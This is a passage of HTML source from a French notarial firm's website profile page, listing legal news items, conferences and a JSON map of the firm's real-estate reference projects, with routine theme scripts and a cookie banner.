                        <li class="profile-contact phone"><a href="tel://0134543212">01.34.54.32.12</a></li>
                        <li class="profile-contact email"><a href="mailto:p.tardieu@lonsdale.fr">p.tardieu@lonsdale.fr</a></li>
                        <li class="profile-contact linkedin"><a target="_blank" href="#" class="linkedin-link icon-linkedin"></a></li>
                    </ul>
                </div>
                <div class="col-md-4">
                    <div class="img-profile-container">
                        <div class="img-profile" style="background-image: url('/wp-content/uploads/2018/10/CHEUVREUX-Bruno-1.jpg');"></div>
                        <div class="skills-list-container">
                            <div class="skills-list-title">Compétences</div>
                            <ul class="skills-list">
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                                <li class="skill">Développement immobilier</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="row bloc-news">
                <div class="col-md-offset-1 col-md-10">
                    <div class="cat-title">Dernières actualités</div>
                    <span class="ajx-news">
                        <a href="https://www.cheuvreux.fr/actualites/" class="moar" data-site="https://www.cheuvreux.fr">Voir toutes ses actualités</a>
                    </span>
                    <ul class="news-list "><li class="news">
	<a href="https://www.cheuvreux.fr/actualites/un-contrat-pour-proteger-la-biodiversite-sur-votre-propriete/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label watch">Veille juridique</span>					<span class="news-date">23 Jan 2026</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Un contrat pour protéger la biodiversité sur votre propriété</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/la-minute-droit-rural-6/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label watch">Veille juridique</span>					<span class="news-date">20 Jan 2026</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">La minute droit rural #6</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/du-declassement-a-la-cession-de-biens-publics-securiser-les-differentes-procedures-de-sortie/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label watch">Veille juridique</span>					<span class="news-date">14 Jan 2026</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Du déclassement à la cession de biens publics : sécuriser les différentes procédures de sortie</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/la-minute-droit-rural-5/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label watch">Veille juridique</span>					<span class="news-date">08 Jan 2026</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">La minute droit rural #5</div>
			</div>
		</div>
	</a>
</li>
<li class="news">
	<a href="https://www.cheuvreux.fr/actualites/cheuvreux-vous-presente-ses-meilleurs-voeux-2026/" class="icon-arrow-right">
		<div class="row">
			<div class="col-md-4">
				<div class="news-infos">
                    <span class="label study">Étude</span>					<span class="news-date">05 Jan 2026</span>
				</div>
			</div>
			<div class="col-md-6">
				<div class="news-title">Cheuvreux vous présente ses meilleurs vœux 2026 !</div>
			</div>
		</div>
	</a>
</li>
</ul>                </div>
            </div>
            <div class="row bloc-conferences">
                <div class="col-md-offset-1 col-md-10">
                    <div class="cat-title">Dernières conférences</div>
                    <ul class="conferences-list">
                        <li class="conference icon-cube">
    <a href="https://www.cheuvreux.fr/actualites/cheuvreux-vous-presente-ses-meilleurs-voeux-2026/">
                <div class="txt-container">
            <div class="top-infos">
                <div class="conference-date">26 janvier 2026</div>            </div>
            <div class="title-container">
                <div class="title-content">
                                        <span class="conference-label organize">Cheuvreux organise</span>
                    <h3 class="conference-title">Cheuvreux vous présente ses meilleurs vœux 2026 !</h3>
                </div>
            </div>
            <span class="moar">En savoir plus</span>
        </div>
    </a>
</li><li class="conference icon-cube">
    <a href="https://www.cheuvreux.fr/actualites/cheuvreux-vous-presente-ses-meilleurs-voeux-2026/">
                <div class="txt-container">
            <div class="top-infos">
                <div class="conference-date">26 janvier 2026</div>            </div>
            <div class="title-container">
                <div class="title-content">
                                        <span class="conference-label organize">Cheuvreux organise</span>
                    <h3 class="conference-title">Cheuvreux vous présente ses meilleurs vœux 2026 !</h3>
                </div>
            </div>
            <span class="moar">En savoir plus</span>
        </div>
    </a>
</li><li class="conference icon-cube">
    <a href="https://www.cheuvreux.fr/actualites/cheuvreux-vous-presente-ses-meilleurs-voeux-2026/">
                <div class="txt-container">
            <div class="top-infos">
                <div class="conference-date">26 janvier 2026</div>            </div>
            <div class="title-container">
                <div class="title-content">
                                        <span class="conference-label organize">Cheuvreux organise</span>
                    <h3 class="conference-title">Cheuvreux vous présente ses meilleurs vœux 2026 !</h3>
                </div>
            </div>
            <span class="moar">En savoir plus</span>
        </div>
    </a>
</li>                    </ul>
                </div>
            </div>
        </div>
    </div>
</div>

            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cheuvreux\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <style>
    #ydu-overlay-redirect {
        position: fixed;
        top: 0; left: 0;
        width: 100vw;
        height: 100vh;
        background: rgba(0, 0, 0, 0.4);
        backdrop-filter: blur(3px);
        z-index: 9998;
        display: none;
        align-items: center;
        justify-content: center;
    }

    #ydu-overlay-redirect .ydu-modal {
        background: white;
        padding: 30px 40px;
        border-radius: 10px;
        text-align: center;
        font-family: sans-serif;
        box-shadow: 0 0 20px rgba(0,0,0,0.2);
        z-index: 9999;
    }

    .ydu-spinner {
        width: 30px;
        height: 30px;
        border: 4px solid #005261;
        border-top: 4px solid transparent;
        border-radius: 50%;
        animation: spin 0.8s linear infinite;
        margin: 0 auto 15px;
    }

    @keyframes spin {
        to { transform: rotate(360deg); }
    }
    </style>

    <div id="ydu-overlay-redirect">
        <div class="ydu-modal">
            <div class="ydu-spinner"></div>
            <p style="margin:0;">Redirection en cours...</p>
        </div>
    </div>

    <script>
    document.addEventListener('wpcf7mailsent', function(event) {
        if (event.detail.contactFormId == '1007215') {
            const overlay = document.getElementById('ydu-overlay-redirect');
            if (overlay) {
                overlay.style.display = 'flex';
            }
            setTimeout(function() {
                window.location.href = "https://www.cheuvreux.fr/telechargement-termine";
            }, 1000); // petit délai pour voir l'effet
        }
    });
    </script>
    	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Bannière de cookies GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Nous utilisons des cookies pour vous offrir la meilleure expérience sur notre site.</p>
<p>Vous pouvez en savoir plus sur les cookies que nous utilisons ou les désactiver dans les <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">réglages</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accepter" >Accepter</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rejeter">Rejeter</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><link rel='stylesheet' id='bravepop_front_css-css' href='https://www.cheuvreux.fr/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=3d3e3d39393bdb90106532c165e593a8' type='text/css' media='all' />
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCtmbouerGojZp5SUcLbF1BK88npIWXaPk&amp;ver=3" id="google-map-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/jquery.sticky.js?ver=1.1.0" id="sticky-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/jquery-mary-popin.js?ver=1.1.0" id="mary-popin-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/slick.min.js?ver=1.1.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/debug.addIndicators.min.js?ver=1.1.0" id="addIndicators-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/TweenMax.min.js?ver=1.1.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/animation.gsap.min.js?ver=1.1.0" id="animation.gsap-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/jquery.validate.min.js?ver=1.1.0" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/libs/markerclusterer/markerclusterer.js?ver=1.1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/map.js?ver=1.1.0" id="map-js"></script>
<script type="text/javascript" src="https://www.cheuvreux.fr/wp-content/themes/cheuvreux/js/scroll.js?ver=1.1.0" id="scroll-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var boData = {"wp_ajax_url":"https:\/\/www.cheuvreux.fr\/wp-admin\/admin-ajax.php","wp_theme_url":"https:\/\/www.cheuvreux.fr\/wp-content\/themes\/cheuvreux\/","wp_home_url":"https:\/\/www.cheuvreux.fr","ajxApplyNonce":"f1b0984307","ajxStudyNonce":"8719b51956","ajxInfosProfileNonce":"14d444abb9","references":"{\"international\":[{\"id\":1381,\"title\":\"C\\u0153ur D\\u00e9fense\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/coeur-defense\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/BB28953-1024x683.jpg\",1024,683,true],\"address\":\"110 esplanade du G\\u00e9n\\u00e9ral de Gaulle \",\"latitude\":\"48.8914361\",\"longitude\":\"2.2444024999999783\",\"description\":\"Immeuble disposant de la plus grande surface de bureaux en Europe\",\"hide\":null},{\"id\":1398,\"title\":\"Caserne Reuilly\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-reuilly\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"26 Rue de Chaligny\",\"latitude\":\"48.8472725\",\"longitude\":\"2.3841632999999547\",\"description\":\"Cession d\\u2019une ancienne caserne en vue de sa transformation en un nouveau quartier de logements\",\"hide\":null},{\"id\":1399,\"title\":\"Italie\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/italie\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"\",\"latitude\":\"41.87194\",\"longitude\":\"12.567379999999957\",\"description\":\"Synergies avec des partenaires locaux cibl\\u00e9s, avocats et notaires, en vue d\\u2019assister des investisseurs institutionnels dans leur positionnement sur le march\\u00e9 immobilier italien.\",\"hide\":null},{\"id\":1071,\"title\":\"Marseille, H\\u00f4tel Dieu\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/marseille-hotel-dieu\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/DSC00046-2-1-1024x576.jpg\",1024,576,true],\"address\":\" 1 Place Daviel\",\"latitude\":\"43.2984993\",\"longitude\":\"5.3702123\",\"description\":\"Transformation d'un h\\u00f4pital en un h\\u00f4tel 5 \\u00e9toiles\",\"hide\":null},{\"id\":1330,\"title\":\"Polyclinique Reims \\u2013 Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/polyclinique-reims-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Polyclinique-REIMS-\\u2013-BEZANNES-GROUPE-COURLANCY-\\u2013-B\\u00e2timents-de-consultations--683x1024.jpg\",683,1024,true],\"address\":\"109 Rue Louis Victor de Broglie\",\"latitude\":\"49.2188369\",\"longitude\":\"3.994774600000028\",\"description\":\"Acquisition en VEFA de b\\u00e2timents de consultations au sein de la plus grande polyclinique priv\\u00e9e de France\",\"hide\":null},{\"id\":1329,\"title\":\"ZAC de Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/amenagement-de-la-zac-de-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"2 Rue Henri Moissan\",\"latitude\":\"49.2160212\",\"longitude\":\"3.99577249999993\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e de 172 hectares aux portes de Reims\",\"hide\":null},{\"id\":1392,\"title\":\"Beaugrenelle\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/beaugrenelle\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"12 Rue Linois\",\"latitude\":\"48.8485543\",\"longitude\":\"2.282242799999949\",\"description\":\"Transformation d\\u2019un centre commercial des ann\\u00e9es 60 sur dalle en haut lieu du commerce parisien\",\"hide\":null},{\"id\":1389,\"title\":\"Boulevard MacDonald\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/boulevard-macdonald\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/MACDONALD-Interne-1024x768.jpg\",1024,768,true],\"address\":\"\",\"latitude\":\"48.8989035\",\"longitude\":\"2.382572200000027\",\"description\":\"Restructuration du plus grand entrep\\u00f4t d\\u2019Europe en projet urbain\",\"hide\":null},{\"id\":1333,\"title\":\"Caserne Colbert\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-colbert\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Promotion-immobili\\u00e8re-\\u2013-Caserne-COLBERT-1024x683.jpg\",1024,683,true],\"address\":\"2 Place Paul Jamot, 51100 Reims\",\"latitude\":\"49.25356009999999\",\"longitude\":\"4.040680199999997\",\"description\":\"Renaissance de l\\u2019ancienne caserne Colbert au centre de Reims. Construction de logements, bureaux, commerces et h\\u00e9bergement h\\u00f4telier\",\"hide\":null},{\"id\":1396,\"title\":\"Chapelle International\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/chapelle-international\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Chapelle-international-S\\u00e9verine-819x1024.jpg\",819,1024,true],\"address\":\"63A Rue de la Chapelle\",\"latitude\":\"48.8958226\",\"longitude\":\"2.3584608999999546\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement mixte du nord de Paris accueillant notamment un H\\u00f4tel Logistique\",\"hide\":null},{\"id\":1378,\"title\":\"Cluster Paris-Saclay\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/cluster-paris-saclay\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30-1024x683.jpg\",1024,683,true],\"address\":\"\",\"latitude\":\"48.714509\",\"longitude\":\"2.2457480000000487\",\"description\":\"Projet d\\u2019am\\u00e9nagement du cluster fran\\u00e7ais le plus important en mati\\u00e8re scientifique - Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30\",\"hide\":null},{\"id\":1067,\"title\":\"Forum des Halles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/forum-des-halles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Halles-Xavier-1024x683.jpg\",1024,683,true],\"address\":\"Forum des Halles\",\"latitude\":\"48.8624\",\"longitude\":\"2.345100000000002\",\"description\":\"Projet de restructuration urbain embl\\u00e9matique du c\\u0153ur de Paris \",\"hide\":null},{\"id\":1334,\"title\":\"La For\\u00eat \u2013 Val d\u2019Is\\u00e8re\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/la-foret-val-disere\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"45.4534449\",\"longitude\":\"6.9711596\",\"description\":\"R\\u00e9novation de l\\u2019ancien h\\u00f4tel \\u00ab La For\\u00eat \\u00bb \\u00e0 Val d\\u2019Is\\u00e8re pour la cr\\u00e9ation d\\u2019un ensemble immobilier de luxe compos\\u00e9 de 7 appartements\",\"hide\":null},{\"id\":1332,\"title\":\"ZAC Sernam Boulingrin\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/zac-sernam-boulingrin\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"\",\"latitude\":\"49.2634982\",\"longitude\":\"4.031472200000053\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e au c\\u0153ur de la ville de Reims avec pour ambition de donner un nouveau souffle au secteur Sernam-Boulingrin\",\"hide\":null},{\"id\":2700,\"title\":\"Nice Meridia\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/nice-meridia-2\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"Avenue Pierre Isnard\",\"latitude\":\"43.6812\",\"longitude\":\"7.19938\",\"description\":\"Cr\\u00e9ation d\\u2019un nouveau quartier destin\\u00e9 \\u00e0 devenir la vitrine de l\\u2019\\u00e9co-Vall\\u00e9e de la plaine du Var\\r\\n\",\"hide\":null},{\"id\":1386,\"title\":\"Clichy-Batignolles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/clichy-batignolles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/wec1210_batignolles_0404Weiner-1024x761.jpg\",1024,761,true],\"address\":\"\",\"latitude\":\"48.891986\",\"longitude\":\"2.319287000000031\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement embl\\u00e9matique du nord de Paris sur des anciens terrains ferroviaires\",\"hide\":null}],\"regional\":[{\"id\":1381,\"title\":\"C\\u0153ur D\\u00e9fense\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/coeur-defense\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/BB28953-1024x683.jpg\",1024,683,true],\"address\":\"110 esplanade du G\\u00e9n\\u00e9ral de Gaulle \",\"latitude\":\"48.8914361\",\"longitude\":\"2.2444024999999783\",\"description\":\"Immeuble disposant de la plus grande surface de bureaux en Europe\",\"hide\":null},{\"id\":1398,\"title\":\"Caserne Reuilly\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-reuilly\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"26 Rue de Chaligny\",\"latitude\":\"48.8472725\",\"longitude\":\"2.3841632999999547\",\"description\":\"Cession d\\u2019une ancienne caserne en vue de sa transformation en un nouveau quartier de logements\",\"hide\":null},{\"id\":1392,\"title\":\"Beaugrenelle\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/beaugrenelle\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"12 Rue Linois\",\"latitude\":\"48.8485543\",\"longitude\":\"2.282242799999949\",\"description\":\"Transformation d\\u2019un centre commercial des ann\\u00e9es 60 sur dalle en haut lieu du commerce parisien\",\"hide\":null},{\"id\":1389,\"title\":\"Boulevard MacDonald\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/boulevard-macdonald\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/MACDONALD-Interne-1024x768.jpg\",1024,768,true],\"address\":\"\",\"latitude\":\"48.8989035\",\"longitude\":\"2.382572200000027\",\"description\":\"Restructuration du plus grand entrep\\u00f4t d\\u2019Europe en projet urbain\",\"hide\":null},{\"id\":1396,\"title\":\"Chapelle International\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/chapelle-international\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Chapelle-international-S\\u00e9verine-819x1024.jpg\",819,1024,true],\"address\":\"63A Rue de la Chapelle\",\"latitude\":\"48.8958226\",\"longitude\":\"2.3584608999999546\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement mixte du nord de Paris accueillant notamment un H\\u00f4tel Logistique\",\"hide\":null},{\"id\":1378,\"title\":\"Cluster Paris-Saclay\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/cluster-paris-saclay\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30-1024x683.jpg\",1024,683,true],\"address\":\"\",\"latitude\":\"48.714509\",\"longitude\":\"2.2457480000000487\",\"description\":\"Projet d\\u2019am\\u00e9nagement du cluster fran\\u00e7ais le plus important en mati\\u00e8re scientifique - Ecole-Centrale-10-Moulon-\\u00a9-Carlos-Ayesta-30\",\"hide\":null},{\"id\":1067,\"title\":\"Forum des Halles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/forum-des-halles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Halles-Xavier-1024x683.jpg\",1024,683,true],\"address\":\"Forum des Halles\",\"latitude\":\"48.8624\",\"longitude\":\"2.345100000000002\",\"description\":\"Projet de restructuration urbain embl\\u00e9matique du c\\u0153ur de Paris \",\"hide\":null},{\"id\":1386,\"title\":\"Clichy-Batignolles\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/clichy-batignolles\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/wec1210_batignolles_0404Weiner-1024x761.jpg\",1024,761,true],\"address\":\"\",\"latitude\":\"48.891986\",\"longitude\":\"2.319287000000031\",\"description\":\"Op\\u00e9ration d\\u2019am\\u00e9nagement embl\\u00e9matique du nord de Paris sur des anciens terrains ferroviaires\",\"hide\":null}],\"national\":[{\"id\":1381,\"title\":\"C\\u0153ur D\\u00e9fense\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/coeur-defense\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/BB28953-1024x683.jpg\",1024,683,true],\"address\":\"110 esplanade du G\\u00e9n\\u00e9ral de Gaulle \",\"latitude\":\"48.8914361\",\"longitude\":\"2.2444024999999783\",\"description\":\"Immeuble disposant de la plus grande surface de bureaux en Europe\",\"hide\":null},{\"id\":1398,\"title\":\"Caserne Reuilly\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-reuilly\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"26 Rue de Chaligny\",\"latitude\":\"48.8472725\",\"longitude\":\"2.3841632999999547\",\"description\":\"Cession d\\u2019une ancienne caserne en vue de sa transformation en un nouveau quartier de logements\",\"hide\":null},{\"id\":1071,\"title\":\"Marseille, H\\u00f4tel Dieu\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/marseille-hotel-dieu\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/DSC00046-2-1-1024x576.jpg\",1024,576,true],\"address\":\" 1 Place Daviel\",\"latitude\":\"43.2984993\",\"longitude\":\"5.3702123\",\"description\":\"Transformation d'un h\\u00f4pital en un h\\u00f4tel 5 \\u00e9toiles\",\"hide\":null},{\"id\":1330,\"title\":\"Polyclinique Reims \\u2013 Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/polyclinique-reims-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Polyclinique-REIMS-\\u2013-BEZANNES-GROUPE-COURLANCY-\\u2013-B\\u00e2timents-de-consultations--683x1024.jpg\",683,1024,true],\"address\":\"109 Rue Louis Victor de Broglie\",\"latitude\":\"49.2188369\",\"longitude\":\"3.994774600000028\",\"description\":\"Acquisition en VEFA de b\\u00e2timents de consultations au sein de la plus grande polyclinique priv\\u00e9e de France\",\"hide\":null},{\"id\":1329,\"title\":\"ZAC de Bezannes\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/amenagement-de-la-zac-de-bezannes\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/LOGOREIMSCHEU-1024x894.png\",1024,894,true],\"address\":\"2 Rue Henri Moissan\",\"latitude\":\"49.2160212\",\"longitude\":\"3.99577249999993\",\"description\":\"R\\u00e9alisation d\\u2019une zone d\\u2019am\\u00e9nagement concert\\u00e9e de 172 hectares aux portes de Reims\",\"hide\":null},{\"id\":1392,\"title\":\"Beaugrenelle\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/beaugrenelle\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/logoo.png\",945,650,false],\"address\":\"12 Rue Linois\",\"latitude\":\"48.8485543\",\"longitude\":\"2.282242799999949\",\"description\":\"Transformation d\\u2019un centre commercial des ann\\u00e9es 60 sur dalle en haut lieu du commerce parisien\",\"hide\":null},{\"id\":1389,\"title\":\"Boulevard MacDonald\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/boulevard-macdonald\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/MACDONALD-Interne-1024x768.jpg\",1024,768,true],\"address\":\"\",\"latitude\":\"48.8989035\",\"longitude\":\"2.382572200000027\",\"description\":\"Restructuration du plus grand entrep\\u00f4t d\\u2019Europe en projet urbain\",\"hide\":null},{\"id\":1333,\"title\":\"Caserne Colbert\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/caserne-colbert\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2018\\\/10\\\/Promotion-immobili\\u00e8re-\\u2013-Caserne-COLBERT-1024x683.jpg\",1024,683,true],\"address\":\"2 Place Paul Jamot, 51100 Reims\",\"latitude\":\"49.25356009999999\",\"longitude\":\"4.040680199999997\",\"description\":\"Renaissance de l\\u2019ancienne caserne Colbert au centre de Reims. Construction de logements, bureaux, commerces et h\\u00e9bergement h\\u00f4telier\",\"hide\":null},{\"id\":1396,\"title\":\"Chapelle International\",\"link\":\"https:\\\/\\\/www.cheuvreux.fr\\\/reference\\\/chapelle-international\\\/\",\"image\":[\"https:\\\/\\\/www.cheuvreux.fr\\\/wp-content\\\/uploads\\\/2019\\\/03\\\/Chapelle-international-S\\u00e9verine-819x1024.jpg\",819,1024,true],\"address\":\"63A Rue de la 